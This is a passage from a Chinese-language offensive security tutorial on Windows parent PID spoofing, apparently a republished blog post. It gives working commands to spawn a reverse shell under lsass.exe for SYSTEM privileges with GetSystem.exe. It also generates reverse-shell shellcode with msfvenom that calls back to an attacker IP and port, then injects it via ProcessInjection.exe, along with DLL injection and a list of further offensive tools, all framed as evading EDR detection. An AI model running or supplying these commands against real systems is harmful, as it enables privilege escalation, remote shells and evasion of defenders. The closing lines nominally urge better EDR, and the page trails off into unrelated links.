文章插图







可以看到在lsass.exe下成功创建了子进程,因为lsass.exe是system权限,所以反弹shell也获取到了system权限 。

文章插图

文章插图





方法四(使用C#程序进行PID欺骗)

py7hagoras开发了GetSystem项目,是上述技术的C#实现,可以在这里找到:***/py7hagoras/GetSystem.git

在目标机上下载GetSystem.exe,然后执行GetSystem.exe 自定义程序 -O 目标进程名

GetSystem.exe shell.exe -O lsass

文章插图

文章插图

文章插图

注意:这里可能也需要绕过UAC或者提权,不然执行不成功 。

方法五(通过PID欺骗注入Shellcode)

Chirag Savla 使用 C# 开发了一个名为“ProcessInjection”的出色工具,它可以执行许多功能,包括通过 PID 欺骗进行的进程注入 。通过提供有效的 PID,该工具会尝试使用 CreateProcess 等原生 API 调用来欺骗 PID,然后将代码注入其中 。该工具支持 hex、C 和 base64 格式的shellcode ,也可以选择 DLL 注入 。工具在这里下载:***/3xpl01tc0d3r/ProcessInjection

首先,使用msfvenom创建一个shellcode代码



msfvenom -p windows/x64/shell_reverse_tcp -exitfunc=thread LHOST=172.19.218.248 LPORT=7777 -f hex > /hex.txt然后在目标机中下载

文章插图



使用ProcessInjection.exe进行注入

ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:"hex.txt" /parentproc:explorer /f:hex /t:1参数说明:/ppath:目标 EXE 的进程路径(需要注入进程的路径)

/path:shellcode文件路径

/parentproc:父进程名称,目标EXE应在此进程下生成

/f:shellcode文件类型

/t:注入技术

支持的五种注入方式:

1) Vanilla Process Injection

2) DLL Injection

3) Process Hollowing

4) APC Queue

5) Dynamic Invoke - Vanilla Process Injection



文章插图



我们可以看到calc.exe在explorer.exe下,而shellcode则在calc.exe中执行 。

文章插图

文章插图



也可以进行DLL注入

ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:"shell.dll" /parentproc:explorer /t:2

文章插图

文章插图

文章插图

其他工具

***/Mr-Un1k0d3r/RemoteProcessInjection

***/xpn/getsystem-offline

***/hlldz/APC-PPID

***/ewilded/PPID_spoof

***/christophetd/spoofing-office-macro (VBA实现)

在Metasploit中Meterpreter 可以使用migrate命令或者后渗透模块post/windows/manage/migrate也可以实现进程迁移 。

总结

攻击者广泛使用该技术进行检测规避,并增加了应急响应人员检测IoC的时间 。针对许多过时的和未打补丁的EDR解决方案,可以使用此技术轻松规避检测 。通过本文,告诉大家在组织中应该使用最新的EDR解决方案以及在可以捕捉此类技术的优质产品中使用智能检测功能的重要性 。

推荐阅读

- 六级听力选项规律 六级听力怎么提高

- win7系统残留文件无法删除如何解决|win7系统残留文件删不掉的解决方法

- 怎么在win10上玩xbox游戏 xbox怎么玩

- anki记忆方法步骤 anki怎么用

- 手机副卡要月租费吗 移动副卡怎么收费

- 恒大地产公司怎么样 恒大地产怎么样

- win7怎么进入注册表|win7注册表编辑器在哪里打开

- psgif动态图制作步骤 ps怎么做gif

- win7动态主题壁纸如何设置?win7桌面换动态主题壁纸的方法